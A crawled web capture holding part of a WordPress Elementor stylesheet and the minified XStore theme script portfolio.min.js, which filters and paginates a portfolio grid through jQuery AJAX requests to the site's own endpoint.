Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-347 .elementor-element.elementor-element-c2e42c8 > .elementor-widget-container{margin:50px 0px 30px 0px;}@media(max-width:767px){.elementor-347 .elementor-element.elementor-element-0e900fa{margin-top:15px;margin-bottom:0px;}.elementor-347 .elementor-element.elementor-element-402df62{margin-top:15px;margin-bottom:0px;}.elementor-347 .elementor-element.elementor-element-c2e42c8 > .elementor-widget-container{margin:30px 0px 5px 0px;}}@media(min-width:768px){.elementor-347 .elementor-element.elementor-element-48572bb{width:50%;}.elementor-347 .elementor-element.elementor-element-d009c80{width:60%;}.elementor-347 .elementor-element.elementor-element-58b8b48{width:40%;}.elementor-347 .elementor-element.elementor-element-377390f{width:50%;}}/* Start custom CSS for et_menu_list, class: .elementor-element-7c15654 */.elementor-347 .elementor-element.elementor-element-7c15654 .et-menu-list .subitem-title-holder a {
    position: relative;
    display: inline-block
}
.elementor-347 .elementor-element.elementor-element-7c15654 .et-menu-list .subitem-title-holder a:before {
    content: '';
    height: 2px;
    width: 0;
    right: 0;
    bottom: 20px;
    position: absolute;
    transition: width .2s ease-in-out;
    background: currentColor;
}

.elementor-347 .elementor-element.elementor-element-7c15654 .et-menu-list .subitem-title-holder a:hover:before {
    width: 100%;
    right: auto;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://almoatazalmoriah.com/wp-content/themes/xstore/js/portfolio.min.js
body_size: 3635
content:
var portfolio;!function(f){"use strict";portfolio={init:function(){this.portfolio()},portfolio:function(){var t=f(".portfolio");t.length<1||(t.each(function(){var s=f(this);function o(t){var o=t.attr("data-filter"),i=t.parents(".portfolio-filters").next(".portfolio-wrapper").find(".et-load-portfolio"),e=i.attr("data-limit"),a=i.attr("data-class"),r=t.attr("data-category-id"),n=i.attr("data-portfolio-category-page"),l=i.attr("data-portfolio-category-page-name"),i=i.attr("data-columns");t.parents(".portfolio-filters").find("li a").removeClass("active"),t.hasClass("active")||t.addClass("active"),e&&-1!=e?f.ajax({url:etPortfolioConfig.ajaxurl,method:"POST",dataType:"json",data:{action:"et_portfolio_ajax",limit:e,category:r,is_category:n,category_name:l,class:a,url:window.location.href,columns:i},success:function(t){f(".portfolio-wrapper").replaceWith(t.html)},complete:function(){var t=f(document).find("."+a).find(".portfolio");t.isotope({itemSelector:".portfolio-item",isOriginLeft:!etPortfolioConfig.layoutSettings.is_rtl,masonry:{columnWidth:".grid-sizer"}}),t.imagesLoaded().progress(function(){t.isotope("layout")}),setTimeout(function(){t.addClass("with-transition"),t.find(".portfolio-item").addClass("with-transition"),t.isotope("layout")},300),setTimeout(function(){etTheme.global_image_lazy(),etTheme.imagesLightbox()},200)},after:function(){},error:function(){etTheme.et_notice("portfolio","error")}}):s.isotope({filter:o})}(s=f(this).isotope({itemSelector:".portfolio-item",isOriginLeft:!etPortfolioConfig.layoutSettings.is_rtl,masonry:{columnWidth:".grid-sizer"}})).imagesLoaded().progress(function(){s.isotope("layout")}),s.find("img").on("load",function(){s.isotope("layout")}),s.parents(".page-template-portfolio").find(".portfolio-filters a").click(function(t){t.preventDefault(),o(f(this))}),f(".page-template-portfolio").length<1&&s.parent().prev(".portfolio-filters").find("a").click(function(t){t.preventDefault(),o(f(this))}),f(document).on("click",".portfolio-pagination a",function(t){t.preventDefault();var t=f(this).parents(".portfolio-wrapper").find(".et-load-portfolio"),i=t.attr("data-class"),o=f(this).attr("href"),o=new URL(o),e=o.searchParams.get("et-paged"),a=t.attr("data-portfolio-category-page-name"),o=o.searchParams.get("et-cat"),r=t.attr("data-portfolio-category-page"),n=t.attr("data-limit"),l=t.attr("data-columns");t.find("span").text();f.ajax({url:etPortfolioConfig.ajaxurl,method:"POST",dataType:"json",data:{action:"et_portfolio_ajax_pagination",url:window.location.href,class:i,limit:n,is_category:r,category:o,cat:a,paged:e,columns:l},before:function(){},success:function(t){f(".portfolio-wrapper").replaceWith(t)},complete:function(){setTimeout(function(){etTheme.global_image_lazy(),etTheme.imagesLightbox()},200);var t=f(document).find("."+i).find(".portfolio"),o=(setTimeout(function(){t.isotope({itemSelector:".portfolio-item",isOriginLeft:!etPortfolioConfig.layoutSettings.is_rtl,masonry:{columnWidth:".grid-sizer"}}),t.addClass("with-transition"),t.find(".portfolio-item").addClass("with-transition"),t.imagesLoaded().progress(function(){t.isotope("layout")})},200),f(document).find("."+i).offset().top);f(document).find("."+i).prev(".portfolio-filters").length&&(o-=f(document).find("."+i).prev(".portfolio-filters").outerHeight(!0)),f("html, body").animate({scrollTop:o},1e3)},after:function(){},error:function(){etTheme.et_notice("portfolio-pagination","error")}})})}),setTimeout(function(){f(".portfolio").addClass("with-transition"),f(".portfolio-item").addClass("with-transition"),f(window).resize()},500))}},f(document).ready(function(){portfolio.init()})}(jQuery);